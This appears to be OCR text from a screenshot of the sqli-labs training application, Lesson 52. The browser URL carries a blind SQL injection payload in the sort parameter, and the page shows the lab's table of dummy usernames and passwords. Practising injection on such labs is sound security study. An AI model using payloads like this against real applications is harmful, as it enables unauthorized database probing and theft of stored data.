 127.0.0.1/sqli-labs/Less-52/?sort=rand(length(database())=8)%23
YouTube 地图 论坛 blog ctf 靶场 golang 学术搜索 GitHub: Where th... 浔阳江头夜送客 哔哩哔哩 ( ゜- ゜)つ
Welcome Dhakkan
ID USERNAME PASSWORD
11 admin3 admin3
5 stupid stupidity
4 secure crappy
3 Dummy p@ssword
12 dhakkan dumbo
9 admin1 admin1
8 admin admin
10 admin2 admin2
1 Dumb Dumb
7 batman mob!le
14 admin4 admin4
2 Angelina I-kill-you
6 superman genious